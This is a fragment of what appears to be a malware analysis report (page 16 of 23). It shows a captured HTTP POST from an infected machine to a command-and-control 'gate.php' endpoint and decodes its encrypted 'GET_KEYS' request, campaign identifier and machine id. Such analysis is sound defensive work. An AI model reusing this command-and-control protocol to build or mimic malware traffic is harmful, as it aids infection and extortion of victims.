POST /test/local/gate.php?request=true HTTP/1.1
Content-Type: application/x-www-form-urlencoded
[...]
request=1a527a9738bdf2&use=J8DfbsnQabc730OkDqaDmaC&id=a18948d649742114cb84de349fe6f1d0
1a527a9738bdf2 is the encrypted value of "GET_KEYS", J8DfbsnQabc730OkDqaDmaC is an hardcoded value, probably a campaign identifier, and a18948d649742114cb84de349fe6f1d0 is the product id. associated with the infected machine.
The associated function starts @ 0x00401440 :
16/23